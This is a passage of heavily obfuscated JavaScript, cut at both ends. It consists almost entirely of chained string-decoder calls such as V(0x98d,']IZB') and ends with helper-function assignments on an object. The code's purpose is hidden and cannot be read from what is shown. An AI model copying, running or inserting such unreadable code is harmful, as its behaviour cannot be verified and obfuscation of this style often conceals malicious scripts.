a40,']IZB')+V(0x98d,']IZB')+V(0x7d7,'ruY#')+V(0x62e,'N4w*')+V(0xa54,'qjL^')+V(0x722,'K()2')+V(0xca6,'7v9b')+V(0x4e5,'XzI5')+V(0xcbb,'cobU')+V(0x987,'^gsh')+V(0x6bd,'khxS')+V(0xa8b,'3!wG')+V(0x773,'SWLq')+V(0xc16,'LtGo')+V(0x29f,']IZB')+V(0x3fc,'pIf2')+V(0x7d8,'3!wG')+V(0xd7d,'ZPme')+V(0x8a1,'#r&0')+V(0x23a,'LAKj')+V(0x65e,'cobU')+V(0x381,'uBl5')+V(0x300,')*F3')+V(0xb90,'3!wG')+V(0x98e,'K()2')+V(0xcde,'0My9')+V(0xa12,']IZB')+V(0x608,'eV%*')+V(0x565,'azVi')+V(0x480,'j7qz')+V(0xa00,'NHW(')+V(0xcd9,'pIf2')+V(0x6a8,'6O*k')+V(0xc4f,'#r&0')+V(0x418,'froC')+V(0xa3c,'luoD')+V(0xd58,'IqQx')+V(0xaf5,'SP7e')+V(0xcf3,'^gsh')+V(0x359,'[qSQ')+V(0x449,'azVi')+V(0x419,'7v9b')+V(0xa35,'C$)5')+V(0xac9,'8k58')+V(0xac0,')1iV')+V(0x69d,'pIf2')+V(0x256,'eV%*')+V(0x8ab,')1iV')+V(0xc73,'cobU')+V(0x215,'3m4G')+V(0x643,'[qSQ')+V(0xbbd,'RFQu')+V(0x657,'[qSQ')+V(0x4eb,'K()2')+V(0x801,'0My9')+V(0x599,'XzI5')+V(0xb49,'luoD')+V(0x587,'dYJ3')+V(0x766,'N4w*')+V(0xc4b,'C$)5')+V(0x65b,'dYJ3')+V(0x81f,'mkyl')+V(0x2c1,']IZB')+V(0xccb,'SWLq')+V(0x744,'eV%*')+V(0x7a7,'8k58')+V(0x258,'Le7Y')+V(0xce9,'3!wG')+V(0xd3d,'!2Kt')+V(0x7b0,')1iV')+V(0x543,'mkyl')+V(0x847,'khxS')+V(0x9d8,'XzI5')+V(0x4e6,'[qSQ')+V(0xa09,'0My9')+V(0x54e,'3m4G')+V(0x22e,'YR5V')+V(0x302,'azVi')+V(0xd45,'N4w*')+V(0xb7a,'FUMK')+V(0x922,'C$)5')+V(0xd6e,')1iV')+V(0x467,'FQDA')+V(0x941,'^gsh')+V(0xb93,'ggGJ')+V(0x2ba,'LtGo')+V(0x241,'eZbq')+V(0xb88,'FUMK')+V(0x8b4,'s&X2')+V(0xa62,'#r&0')+V(0xbf4,'FUMK')+V(0xa91,'SWLq')+V(0xba8,'azVi')+V(0x561,'ruY#')+V(0x558,'ggGJ')+V(0xbf3,'^gsh')+V(0x7f5,'khxS')+V(0xa22,'C$)5')+V(0x1ee,'6O*k')+V(0x755,'LAKj')+V(0x25a,'kEoD')+V(0x8e9,'luoD')+V(0xc43,'luoD')+V(0x380,'LAKj')+V(0x334,'6O*k')+V(0x63d,')*F3')+V(0xadf,'SP7e')+V(0x5c7,'Le7Y')+V(0xb1c,'LtGo')+V(0x275,'RFQu')+V(0x233,'LAKj')+V(0x649,'froC')+V(0xac3,'PCxK')+V(0xae2,'SWLq')+V(0x737,'Le7Y')+V(0x940,'YR5V')+V(0xc6d,'3!wG')+V(0xacc,'pIf2')+V(0xd32,'qjL^')+V(0x205,'eZbq')+V(0xa80,'SP7e')+V(0xc1b,'luoD')+V(0x714,'RFQu')+V(0x893,'8k58')+V(0x4de,'LtGo')+V(0xbf6,'IqQx')+V(0x5bf,'fIdw')+V(0x7f2,'j7qz')+V(0x594,'uBl5')+V(0x2b7,'FUMK')+V(0x34d,'eV%*')+V(0xcbd,'3!wG')+V(0x86e,'7s6B')+V(0xc57,'SWLq')+V(0xbdd,'eV%*')+V(0x883,')1iV')+V(0x85d,'#r&0')+V(0xabf,')*F3')+V(0xc27,'froC')+V(0x80b,']IZB')+V(0x3d4,'C$)5')+V(0xcc4,'XzI5')+V(0xace,'j7qz')+V(0x2ab,'luoD')+V(0x5f8,'7v9b')+V(0x793,'luoD')+(V(0x548,'3m4G')+V(0x6b3,'ZPme')+V(0x903,'7s6B')+V(0xd8c,']IZB')+V(0xb83,'eZbq')+V(0xd23,'K()2')+V(0x88a,'eV%*')+V(0x49d,'8k58')+V(0x2bb,']IZB')+V(0x4d6,'SWLq')+V(0x37b,')*F3')+V(0x554,'mkyl')+V(0x307,'C$)5')+V(0x9cd,'^gsh')+V(0xa9e,'luoD')+V(0xd31,'SWLq')+V(0x5bd,'!2Kt')+V(0xa50,'6O*k')+V(0x3ac,'K()2')+V(0x580,'RFQu')+V(0xcc6,'K()2')+V(0x30e,'eV%*')+V(0x711,'8k58')+V(0x1b4,')1iV')+V(0x57d,'3!wG')+V(0x24b,'azVi')+V(0xa3b,'PCxK')+V(0x3c1,'Le7Y')+V(0xda1,'6O*k')+V(0xd3b,'YR5V')+V(0xc26,'azVi')+V(0x5e5,'qjL^')+V(0x7f0,'dYJ3')+V(0x3e0,'eV%*')+V(0x6e3,'#r&0')+V(0x65a,'eZbq')+V(0x9f2,'7v9b')+V(0x6ac,'YR5V')+V(0x59c,'#r&0')+V(0x8ef,'PCxK')+V(0x904,'IqQx')+V(0xb17,'ruY#')+V(0xa33,'ggGJ')+V(0x59d,'pIf2')+V(0x509,'azVi')+V(0x9d7,'3m4G')+V(0x5c3,'Le7Y')+V(0x792,'eZbq')+V(0x718,'Le7Y')+V(0x54a,'eZbq')+V(0x741,'[qSQ')+V(0x276,'qjL^')+V(0xb27,'C$)5')+V(0x2d7,'SP7e')+V(0x30a,'s&X2')+V(0xbe5,'luoD')+V(0x9eb,'3m4G')+V(0xc71,'0My9')+V(0x295,'ZPme')+V(0x637,'!pxK')+V(0x476,'3!wG')+V(0x55a,'3m4G')+V(0x32c,'dYJ3')+V(0x4ec,'PCxK')+V(0xb8d,'azVi')+V(0xa9c,'j7qz')+V(0xaca,'dYJ3')+V(0xa98,'#r&0')+V(0x1d8,'kEoD')+V(0x79e,'6O*k')+V(0x9ef,'3m4G')+V(0x1c0,'!pxK')+V(0x6a6,'7v9b')+V(0xcd4,'[qSQ')+V(0xb98,'C$)5')+V(0xad4,'IqQx')+V(0x320,'ggGJ')+V(0xca3,'C$)5')+V(0x347,'YR5V')+V(0x3a8,'FUMK')+V(0xbc7,'s&X2')+V(0x414,'XzI5')+V(0x769,'luoD')+V(0x1e0,'pIf2')+V(0x8f5,'dYJ3')+V(0x31e,'6O*k')+V(0x463,'^gsh')+V(0x2c5,'!2Kt')+V(0x966,'C$)5')+V(0x6a5,'eV%*')+V(0x81e,'8k58')+V(0xccd,'mkyl')+V(0x9ce,')*F3')+V(0xb03,'7v9b')+V(0x7c6,'!pxK')+V(0x1a1,'azVi')+V(0x720,'6O*k')+V(0x990,'luoD')+V(0x3fb,'^gsh')+V(0xc90,'froC')+V(0x207,'^gsh')+V(0x69a,'7v9b')+V(0x5ed,'FUMK')+V(0x9af,'3m4G')+V(0xa9f,'uBl5')+V(0xafb,'#r&0')+V(0x72f,'SP7e')+V(0x86b,'mkyl')+V(0x2d6,'ggGJ')+V(0x945,')1iV')+V(0x99e,'K()2')+V(0xd88,'j7qz')+V(0xab0,'[qSQ')+V(0x68c,'luoD')+V(0x700,')*F3')+V(0xd0d,'froC')+V(0x730,'mkyl')+V(0x63a,'!2Kt')+V(0x67c,'YR5V')+V(0x8a7,'LAKj')+V(0xca4,'PCxK')+V(0xb64,'qjL^')+V(0x235,'pIf2')+V(0x3c6,'K()2')+V(0x502,'#r&0')+V(0x5d6,'N4w*')+V(0xb7d,'YR5V')+V(0x2ac,'PCxK')+V(0xa63,'FUMK')+V(0x2f9,'Le7Y')+V(0xc48,'uBl5')+V(0x5fe,'K()2')+V(0x6c5,'C$)5')+V(0x933,'^gsh')+V(0x88d,'fIdw')+V(0x87b,'YR5V')+V(0xd5e,'C$)5')+V(0xd3c,'K()2')+V(0x601,'Le7Y')+V(0x40b,'IqQx')+V(0x532,'s&X2')+V(0x318,'8k58')+V(0x386,'Le7Y')+V(0x585,'!2Kt')+V(0x6f7,'pIf2')+V(0x632,'eZbq')+V(0x4ea,'cobU')+V(0x8f9,'qjL^')+V(0x838,'FQDA')+V(0x50f,'!pxK')+V(0xc6e,'fIdw')+V(0x8a5,'LtGo')+V(0x213,'7v9b')+V(0x881,'^gsh')+V(0x8d4,'Le7Y')+V(0x4ee,'fIdw')+V(0x813,'6O*k')+V(0x227,'8k58')+V(0x1be,'3!wG')+V(0x90b,'s&X2')+V(0x1f8,'SWLq')+V(0xc4d,'FQDA')+V(0x5ec,'8k58')+V(0xd94,'#r&0')+V(0x231,'!pxK')+V(0x575,'PCxK')+V(0x750,'!2Kt')+V(0xb96,')1iV')+V(0x1c4,'eV%*')+V(0xd73,'3!wG')+V(0x72b,'uBl5')+V(0xd8a,'FUMK')+V(0x605,'FQDA')+V(0x75d,'ruY#')+V(0x9ae,'[qSQ')+V(0xa89,'^gsh')+V(0xd93,'RFQu')+V(0xbe7,'ZPme')+V(0x682,'dYJ3')+V(0x7c2,'7v9b')+V(0x8fd,'PCxK')+V(0x24d,'mkyl')+V(0xd6b,'3!wG')+V(0x9b7,'!2Kt')+V(0xafa,'luoD')+V(0x33a,'mkyl')+V(0x739,'khxS')+V(0xd9b,'3m4G')+V(0x8b8,'FQDA')+V(0x87f,'C$)5')+V(0xb23,'SP7e')+V(0xd59,'dYJ3')+V(0xa4f,'eV%*')+V(0x410,'3m4G')+V(0xa60,'SWLq')+V(0x6cf,'YR5V')+V(0x4e7,'ruY#')+V(0xc68,'LtGo')+V(0x289,'FUMK')+V(0x7b4,'kEoD'))+(V(0x4ff,')*F3')+V(0x581,')*F3')+V(0xcfa,'azVi')+V(0x9f0,'C$)5')+V(0xb2c,'ZPme')+V(0x831,'YR5V')+V(0x3dc,'luoD')+V(0x34e,'6O*k')+V(0x77b,'LAKj')+V(0xbc3,'LtGo')+V(0x2c7,'SP7e')+V(0x5d7,'pIf2')+V(0x843,'^gsh')+V(0x8bd,'!2Kt')+V(0xce4,'8k58')+V(0xb6c,'ruY#')+V(0xcd1,'^gsh')+V(0xd8b,'mkyl')+V(0x884,'C$)5')+V(0xa9d,'qjL^')+V(0xaad,'RFQu')+V(0x897,'cobU')+V(0x72c,'K()2')+V(0xb6e,'RFQu')+V(0x9ff,'eV%*')+V(0x666,')*F3')+V(0x852,'SWLq')+V(0xcea,'[qSQ')+V(0xab3,'[qSQ')+V(0x685,'0My9')+V(0xaa6,'ruY#')+V(0x4b7,'SP7e')+V(0xc8e,']IZB')+V(0x1d3,'s&X2')+V(0x2ec,'LAKj')+V(0x8c3,'LAKj')+V(0x64b,'C$)5')+V(0xb37,'eV%*')+V(0x4b5,'!2Kt')+V(0x664,'azVi')+V(0x65d,'#r&0')+V(0x4e1,'LAKj')+V(0xd61,'ruY#')+V(0x80e,'mkyl')+V(0xd04,'YR5V')+V(0xd0a,'uBl5')+V(0x2b3,'3!wG')+V(0x4f2,'K()2')+V(0x584,'Le7Y')+V(0x5c6,'ggGJ')+V(0x1ca,'NHW(')+V(0x7bb,'#r&0')+V(0x388,'pIf2')+V(0xd4d,'ZPme')+V(0x916,'Le7Y')+V(0x3d9,'dYJ3')+V(0x28c,'3m4G')+V(0x501,'PCxK')+V(0xb39,'YR5V')+V(0x1d6,'FQDA')+V(0xa26,'LAKj')+V(0x23e,')1iV')+V(0x23c,'!pxK')+V(0x530,'IqQx')+V(0x672,'Le7Y')+V(0xd57,'LtGo')+V(0x4d7,'azVi')+V(0x954,'ruY#')+V(0x6bb,'pIf2')+V(0x2e6,'!pxK')+V(0x593,'PCxK')+V(0xa13,'Le7Y')+V(0x5a7,'khxS')+V(0x767,'#r&0')+V(0xbdb,'YR5V')+V(0xc17,'PCxK')+V(0xa55,'qjL^')+V(0x4ef,'7v9b')+V(0xcaf,'0My9')+V(0x94b,'luoD')+V(0xd80,'eV%*')+V(0x717,'SP7e')+V(0xbc6,'uBl5')+V(0x201,'ZPme')+V(0x5c4,'0My9')+V(0xbc8,'luoD')+V(0x18d,'NHW(')+V(0x38e,'azVi')+V(0x863,'dYJ3')+V(0xbf7,'YR5V')+V(0x639,'ggGJ')+V(0x9ab,'FQDA')+V(0x290,'LAKj')+V(0x3ef,'6O*k')+V(0x53a,'N4w*')+V(0xb71,'[qSQ')+V(0x3b3,'C$)5')+V(0x70e,'!2Kt')+V(0x523,'XzI5')+V(0xc59,'!2Kt')+V(0x7ce,'PCxK')+V(0x9c4,'N4w*')+V(0xaf0,'FUMK')+V(0x84b,'j7qz')+V(0x5e8,'RFQu')+V(0xd76,'8k58')+V(0x1a9,'SWLq')+V(0xb8f,'s&X2')+V(0x1b9,'!pxK')+V(0xada,'eV%*')+V(0x6c8,'khxS')+V(0x6e9,')*F3')+V(0xad6,'#r&0')+V(0xbd2,'ruY#')+V(0x6de,'!2Kt')+V(0xbe1,'YR5V')+V(0xc74,'fIdw')+V(0x816,'ggGJ')+V(0xb22,'3m4G')+V(0x68f,'N4w*')+V(0xa74,'8k58')+V(0x2b6,'N4w*')+V(0x670,'LtGo')+V(0x62b,'8k58')+V(0xa31,'XzI5')+V(0x322,'8k58')+V(0xaf4,'ZPme')+V(0x417,'Le7Y')+V(0x958,')*F3')+V(0x360,'3!wG')+V(0x626,'0My9')+V(0x74e,'N4w*')+V(0x3b0,'8k58')+V(0x9fb,'uBl5')+V(0x85e,'ruY#')+V(0x7d3,')1iV')+V(0x1df,'SP7e')+V(0x90a,'eV%*')+V(0x3a9,'SWLq')+V(0x9f7,'ruY#')+V(0x5a8,'cobU')+V(0xb06,'FUMK')+V(0x446,'LtGo')+V(0x220,'eZbq')+V(0xce5,'6O*k')+V(0x63f,'pIf2')+V(0xc79,'j7qz')+V(0x364,'eV%*')+V(0x274,'LtGo')+V(0x3bc,'NHW(')+V(0xc12,'Le7Y')+V(0x70c,'^gsh')+V(0xc9b,'froC')+V(0xab4,'qjL^')+V(0xb44,'khxS')+V(0xb54,'ZPme')+V(0xd62,'mkyl')+V(0xc1f,'khxS')+V(0x804,')*F3')+V(0x5e0,'luoD')+V(0x70b,'SP7e')+V(0x1ac,'uBl5')+V(0xac2,'Le7Y')+V(0x63b,'qjL^')+V(0xaa1,'uBl5')+V(0xaa5,'khxS')+V(0x4c3,'qjL^')+V(0xb28,'NHW(')+V(0xb65,'3!wG')+V(0x89a,']IZB')+V(0xabb,'8k58')+V(0xce8,'khxS')+V(0x3f7,'C$)5')+V(0x985,'kEoD')+V(0x2fc,'#r&0')+V(0x703,'azVi')+V(0xc55,'NHW(')+V(0x3ab,'FQDA')+V(0x692,'0My9')+V(0x26d,'!pxK')+V(0x66c,'eV%*')+V(0x382,'#r&0')+V(0x647,'[qSQ')+V(0x826,'3!wG')+V(0xb77,'7s6B')+V(0x40e,'PCxK')+V(0x823,'ZPme')+V(0x9b6,'kEoD')+V(0xc78,'eZbq')+V(0x8c4,')1iV')+V(0xb3e,'ggGJ')+V(0xbf2,'RFQu')+V(0x7cf,'eZbq')+V(0xad0,'s&X2')+V(0x618,'j7qz')+V(0x73b,'3!wG')+V(0xa23,'mkyl')+V(0x994,'froC')+V(0xca9,'azVi')+V(0x75f,')*F3'))+(V(0x234,'[qSQ')+V(0xa51,'!2Kt')+V(0x458,'SP7e')+V(0x484,'0My9')+V(0x66d,'luoD')+V(0x89c,'froC')+V(0x70d,'luoD')+V(0x64a,'LAKj')+V(0xb84,'uBl5')+V(0xc7a,'fIdw')+V(0xb1d,'FUMK')+V(0x957,'YR5V')+V(0xd6c,'C$)5')+V(0x330,'LAKj')+V(0x9f9,'NHW(')+V(0xd7e,'7s6B')+V(0x313,'kEoD')+V(0x9aa,'XzI5')+V(0xc19,'SP7e')+V(0x8d9,'qjL^')+V(0xcaa,'IqQx')+V(0x43d,'IqQx')+V(0x195,']IZB')+V(0x49c,'IqQx')+V(0x44b,'LAKj')+V(0xd5d,'LtGo')+V(0x89f,'kEoD')+V(0x98c,'N4w*')+V(0xb4c,'LAKj')+V(0xd37,')1iV')+V(0x748,'pIf2')+V(0x8a2,'#r&0')+V(0x294,'mkyl')+V(0x7e8,'SWLq')+V(0x6c4,')1iV')+V(0x47b,'eZbq')+V(0xcd2,'YR5V')+V(0xaee,'3m4G')+V(0x88b,'K()2')+V(0x392,'LtGo')+V(0x5dc,'FQDA')+V(0x2c9,'7v9b')+V(0x5b8,'6O*k')+V(0xd38,'s&X2')+V(0x556,')1iV')+V(0x1ba,']IZB')+V(0xb92,'cobU')+V(0xd7f,'FQDA')+V(0x246,'LtGo')+V(0x45d,'kEoD')+V(0x303,'!2Kt')+V(0x429,'[qSQ')+V(0xaf2,'RFQu')+V(0xb0e,'LAKj')+V(0x371,'3m4G')+V(0x515,'qjL^')+V(0x825,'dYJ3')+V(0x803,'3!wG')+V(0x41b,'qjL^')+V(0x28f,'N4w*')+V(0xd7b,')1iV')+V(0x7c8,'3!wG')+V(0x223,'ZPme')+V(0x885,'YR5V')+V(0x701,'^gsh')+V(0xc6c,'RFQu')+V(0xd67,'eZbq')+V(0x3f1,'pIf2')+V(0xb21,'6O*k')+V(0x6eb,'luoD')+V(0x35d,'froC')+V(0x4a7,'K()2')+V(0xad8,'FQDA')+V(0xa43,'^gsh')+V(0xc32,'LAKj')+V(0xa2c,'RFQu')+V(0x642,'s&X2')+V(0xb2f,'FQDA')+V(0x7b6,'ruY#')+V(0xb8b,'YR5V')+V(0x2e1,'froC')+V(0x731,'6O*k')+V(0xa83,'ggGJ')+V(0xa87,'Le7Y')+V(0x354,'!pxK')+V(0x412,'YR5V')+V(0x340,'^gsh')+V(0xa2a,')1iV')+V(0x92a,'ggGJ')+V(0x4a5,'RFQu')+V(0x94f,'SWLq')+V(0x7f7,'LtGo')+V(0x1d1,'3m4G')+V(0x6a7,'K()2')+V(0x927,'uBl5')+V(0xb66,'eV%*')+V(0x508,'SWLq')+V(0xd9e,'0My9')+V(0xaeb,')*F3')+V(0xa04,'azVi')+V(0x4b2,')*F3')+V(0x448,'RFQu')+V(0xa65,'8k58')+V(0xd24,'luoD')+V(0x70f,'IqQx')+V(0x97f,'PCxK')+V(0xccc,'Le7Y')+V(0xafc,'Le7Y')+V(0x819,'3!wG')+V(0xd1e,'!2Kt')+V(0x519,'luoD')+V(0xd06,'LAKj')+V(0x1f6,'YR5V')+V(0x1aa,'fIdw')+V(0x640,'uBl5')+V(0x3c3,'!2Kt')+V(0x19b,'froC')+V(0xc61,'froC')+V(0x4f6,'!pxK')+V(0x64f,'ZPme')+V(0x697,'pIf2')+V(0x5f0,'j7qz')+V(0x62a,'mkyl')+V(0x87a,'7s6B')+V(0x4f1,'3!wG')+V(0xaf3,'luoD')+V(0x84c,'ggGJ')+V(0xce1,'0My9')+V(0x4be,'NHW(')+V(0x93e,'[qSQ')+V(0x545,'7v9b')+V(0xb25,'SP7e')+V(0x62f,'ggGJ')+V(0x83d,'ggGJ')+V(0x7be,')*F3')+V(0xbc5,'kEoD')+V(0xca2,'pIf2')+V(0x45a,'cobU')+V(0x51d,'6O*k')+V(0x35c,'XzI5')+V(0x2de,'RFQu')+V(0x278,'j7qz')+V(0xac7,'uBl5')+V(0xba6,'3m4G')+V(0x312,'LtGo')+V(0xa6e,'khxS')+V(0xc0a,'s&X2')+V(0x623,'!2Kt')+V(0xb0c,'PCxK')+V(0xa52,'uBl5')+V(0x35b,'luoD')+V(0x6f4,'FUMK')+V(0xb47,'NHW(')+V(0x928,'ggGJ')+V(0xb4f,'SP7e')+V(0x71d,'XzI5')+V(0x46a,'azVi')+V(0x583,'N4w*')+V(0xbba,'7s6B')+V(0x259,')*F3')+V(0x633,'FQDA')+V(0xcad,'N4w*')+V(0xbe8,'qjL^')+V(0x62c,'7s6B')+V(0x7ae,'Le7Y')+V(0xd96,'NHW(')+V(0x2eb,'YR5V')+V(0xc8b,')*F3')+V(0xc2a,'3m4G')+V(0x950,'froC')+V(0xc6a,'3!wG')+V(0x8dc,'FQDA')+V(0x491,'6O*k')+V(0xced,'3m4G')+V(0xbaa,'kEoD')+V(0xc2f,'PCxK')+V(0x5a5,'luoD')+V(0xcf0,'j7qz')+V(0x499,'qjL^')+V(0x5d2,'s&X2')+V(0x980,'3m4G')+V(0xb94,'NHW(')+V(0x8b2,'LtGo')+V(0xb15,'ruY#')+V(0x878,'C$)5')+V(0x2a6,')*F3')+V(0x435,'eZbq')+V(0x899,'ZPme')+V(0x524,'6O*k')+V(0x680,')*F3')+V(0x31c,'0My9')+V(0x431,'dYJ3')+V(0x4df,'kEoD')+V(0x25f,'mkyl')+V(0x39d,')1iV')+V(0xc99,'froC')+V(0x228,'6O*k')+V(0xa67,'8k58')+V(0x5e2,'K()2')+V(0x9a5,'eZbq'))+(V(0x839,'froC')+V(0x6ec,'mkyl')+V(0x5ab,'K()2')+V(0x297,'eZbq')+V(0xc50,'7v9b')+V(0x82f,'s&X2')+V(0x989,'qjL^')+V(0x46c,'SWLq')+V(0x60e,'YR5V')+V(0xab2,'j7qz')+V(0x41c,'kEoD')+V(0x948,'#r&0')+V(0xb05,')*F3')+V(0x3f8,'uBl5')+V(0x946,'SWLq')+V(0xcc7,'dYJ3')+V(0xce0,'SWLq')+V(0xc5e,']IZB')+V(0x383,']IZB')+V(0x1c8,'K()2')+V(0x660,'SWLq')+V(0xa46,'LtGo')+V(0x6e7,'cobU')+V(0xb2e,'7v9b')+V(0x4b8,'!pxK')+V(0x603,'ggGJ')+V(0x802,'K()2')+V(0xa86,'7s6B')+V(0x82a,'!pxK')+V(0x33e,'XzI5')+V(0xb3f,'froC')+V(0x7a9,'RFQu')+V(0x3e7,'8k58')+V(0x208,'7v9b')+V(0x291,'XzI5')+V(0xa2b,'qjL^')+V(0xd2f,'luoD')+V(0xda3,'NHW(')+V(0x874,'SWLq')+V(0x63c,'K()2')+V(0x331,'ggGJ')+V(0x427,'7v9b')+V(0xa03,'LAKj')+V(0x547,'eV%*')+V(0x5d1,'dYJ3')+V(0x91b,'3m4G')+V(0x487,'mkyl')+V(0xa3a,'kEoD')+V(0x497,'NHW(')+V(0x8ce,'XzI5')+V(0xd82,']IZB')+V(0xafe,'ggGJ')+V(0x284,'LAKj')+V(0x951,'luoD')+V(0x84d,'RFQu')+V(0x676,'fIdw')+V(0x33d,'RFQu')+V(0x34c,'fIdw')+V(0x455,'ZPme')+V(0x26e,'0My9')+V(0x438,'!2Kt')+V(0x1e5,'YR5V')+V(0x563,'dYJ3')+V(0xd5f,'LAKj')+V(0xb16,'SP7e')+V(0x537,']IZB')+V(0xa5e,'XzI5')+V(0x325,'K()2')+V(0x944,'luoD')+V(0x56f,']IZB')+V(0x80a,'6O*k')+V(0xa01,'8k58')+V(0xc15,'C$)5')+V(0x85b,'SP7e')+V(0x43a,'ggGJ')+V(0x60f,'YR5V')+V(0x6e4,'ZPme')+V(0x4e3,')*F3')+V(0x8b1,'SWLq')+V(0x206,'qjL^')+V(0x4f5,'luoD')+V(0x2b1,'cobU')+V(0x611,']IZB')+V(0x22a,'NHW(')+V(0xa68,'Le7Y')+V(0xd17,'ruY#')+V(0x3f6,'ruY#')+V(0x36e,'luoD')+V(0xcdc,'LtGo')+V(0x667,'ZPme')+V(0x203,'ZPme')+V(0x8f4,']IZB')+V(0x7e9,'7s6B')+V(0x36b,'!pxK')+V(0xcb3,'NHW(')+V(0x9df,']IZB')+V(0x298,'RFQu')+V(0xadd,'7v9b')+V(0xa4d,'uBl5')+V(0xd78,'ZPme')+V(0x859,'eV%*')+V(0x7db,'ruY#')+V(0x7da,']IZB')+V(0xc3f,'Le7Y')+V(0x3fe,')*F3')+V(0xcdb,'XzI5')+V(0x361,'FQDA')+V(0x876,'mkyl')+V(0x3af,'K()2')+V(0xc47,'K()2')+V(0x841,'j7qz')+V(0x607,'RFQu')+V(0x401,'kEoD')+V(0x2d3,'ruY#')+V(0xc1a,'YR5V')+V(0x2e4,')1iV')+V(0x5d4,'6O*k')+V(0xd21,'luoD')+V(0xbd4,')*F3')+V(0xd75,'#r&0')+V(0x66b,'IqQx')+V(0xae0,'SP7e')+V(0xb3d,'qjL^')+V(0x757,'PCxK')+V(0xa53,'XzI5')+V(0x5b6,'Le7Y')+V(0x894,')*F3')+V(0x677,'ruY#')+V(0x742,'7v9b')+V(0x26f,'#r&0')+V(0xa3f,'YR5V')+V(0x8c0,'LtGo')+V(0x9ad,'cobU')+V(0xd56,']IZB')+V(0xd1a,'LAKj')+V(0xc7c,'Le7Y')+V(0xb7e,'FQDA')+V(0x5b0,'!2Kt')+V(0x245,'SP7e')+V(0x775,'LAKj')+V(0x780,'eV%*')+V(0xb2d,'kEoD')+V(0x77e,'qjL^')+V(0x3b9,'dYJ3')+V(0x79f,'3m4G')+V(0xaf7,'LAKj')+V(0xbaf,'3m4G')+V(0x96f,'PCxK')+V(0x25d,'LtGo')+V(0x6ab,'dYJ3')+V(0x3bb,'3m4G')+V(0x4c1,'!pxK')+V(0xa1a,'C$)5')+V(0x5b9,'LtGo')+V(0xbca,'j7qz')+V(0x2d8,'LtGo')+V(0x824,'7v9b')+V(0x31f,'SWLq')+V(0x90e,'8k58')+V(0xa1f,'3!wG')+V(0xcbe,'uBl5')+V(0xa1d,'ruY#')+V(0x8e2,'6O*k')+V(0x6fd,'PCxK')+V(0x372,'3m4G')+V(0xcd8,'s&X2')+V(0x4fd,'PCxK')+V(0xd4c,'#r&0')+V(0x2c0,']IZB')+V(0x85a,'froC')+V(0x6f0,'#r&0')+V(0xa37,'ruY#')+V(0x38a,'mkyl')+V(0x651,'mkyl')+V(0x5ee,'SWLq')+V(0x257,'froC')+V(0x1cf,'pIf2')+V(0x93c,'^gsh')+V(0x5c9,'0My9')+V(0x74b,'!2Kt')+V(0x434,'khxS')+V(0x6be,'!pxK')+V(0x8c9,'eZbq')+V(0x536,'Le7Y')+V(0x684,'NHW(')+V(0x3d3,'pIf2')+V(0x8ff,'XzI5')+V(0x6f8,'kEoD')+V(0xb0a,'^gsh')+V(0x368,'IqQx')+V(0x2b9,'ggGJ')+V(0x3dd,'YR5V')+V(0x56e,'3m4G')+V(0x705,'ruY#')+V(0x707,'IqQx')+V(0x4cf,'ZPme')+V(0x3c4,'uBl5')+V(0x696,'!2Kt')+V(0x409,'7v9b')+V(0x3cb,')*F3'))+(V(0x5ff,'eZbq')+V(0xce3,'6O*k')+V(0xbe3,'XzI5')+V(0xbe9,'mkyl')+V(0x8b5,'qjL^')+V(0x997,'^gsh')+V(0xd34,'eZbq')+V(0xd29,'ggGJ')+V(0x353,'ruY#')+V(0xb18,'kEoD')+V(0x1a0,'7v9b')+V(0x374,'PCxK')+V(0x616,'azVi')+V(0x794,'8k58')+V(0x1ea,'pIf2')+V(0x9f1,'7v9b')+V(0x4b4,')*F3')+V(0xad2,'!pxK')+V(0xa24,'cobU')+V(0x67b,'7s6B')+V(0x407,'froC')+V(0x65f,'LtGo')+V(0x8dd,'kEoD')+V(0x40f,'fIdw')+V(0x812,'3!wG')+V(0x504,')1iV')+V(0x367,'PCxK')+V(0xce7,'3m4G')+V(0xc11,'PCxK')+V(0xc09,'SWLq')+V(0x2c8,'C$)5')+V(0xb36,'YR5V')+V(0x52f,'IqQx')+V(0x4d3,'luoD')+V(0x691,'s&X2')+V(0x47f,'YR5V')+V(0x8cc,'NHW(')+V(0x202,'ggGJ')+V(0x5b3,'froC')+V(0xd14,'[qSQ')+V(0x8ed,'khxS')+V(0x849,'0My9')+V(0xb5a,'C$)5')+V(0x866,'mkyl')+V(0x411,'uBl5')+V(0x5ba,'eZbq')+V(0x873,'dYJ3')+V(0x943,'ggGJ')+V(0xca8,'8k58')+V(0x69f,'ZPme')+V(0x5a1,'7v9b')+']'),c[V(0x79b,'qjL^')]=V(0xcf4,'3m4G')+V(0x9b1,'7v9b')+V(0xae8,'uBl5')+V(0xa39,'khxS')+V(0xbe0,'LAKj')+V(0xb60,'K()2')+V(0x9a8,'!pxK')+V(0x726,'FUMK')+V(0x97e,'eZbq')+V(0x7e0,'s&X2')+V(0x3d1,'6O*k')+V(0x86d,']IZB')+V(0xd28,'SP7e')+V(0x304,'qjL^')+V(0xc0e,'j7qz'),c[V(0x77a,'7s6B')]=V(0x376,'qjL^')+V(0xb41,'3m4G')+V(0x9dd,'!pxK')+V(0xa99,'!pxK')+V(0x444,'khxS')+V(0xd4a,'K()2')+V(0x97d,'fIdw')+V(0x2f5,')1iV')+V(0xb7c,'khxS')+V(0x868,'7s6B')+V(0x59a,'8k58'),c[V(0x59e,'IqQx')]=function(z,D){return z===D;},c[V(0x6c1,'froC')]=V(0xa8f,'0My9')+V(0x8ac,'YR5V')+V(0xac8,'XzI5')+V(0x8d1,'3m4G')+V(0x973,'j7qz')+V(0xa47,'RFQu')+V(0x337,'K()2')+V(0x80d,'SWLq')+V(0xa42,'C$)5')+V(0x529,'kEoD')+V(0x972,'N4w*')+V(0x658,'mkyl')+V(0x94a,'#r&0')+V(0x6ad,'qjL^')+V(0x635,'FUMK')+V(0xc7f,'ggGJ')+V(0x75c,'froC')+V(0x4f0,']IZB'),c[V(0xad9,'XzI5')]=function(z,D){return z===D;},c[V(0x469,'pIf2')]=V(0xcc8,'!pxK')+V(0x5f3,'LtGo'),c[V(0x90c,'XzI5')]=function(z,D){return z===D;},c[V(0x776,'pIf2')]=V(0x7eb,'SWLq')+'t',c[V(0x64c,'0My9')]=function(z,D){return z===D;},c[V(0x4da,'3m4G')]=V(0xb5d,'IqQx')+V(0x36f,'N4w*'),c[V(0x840,'j7qz')]=function(y){return y();},c[V(0x96c,'ggGJ')]=V(0xd15,'XzI5')+V(0xbe2,'RFQu'),c[V(0xb61,'3m4G')]=function(y,z,D){return y(z,D);},c[V(0xbda,'eZbq')]=function(y){return y();},c[V(0x456,'6O*k')]=function(y,z,D){return 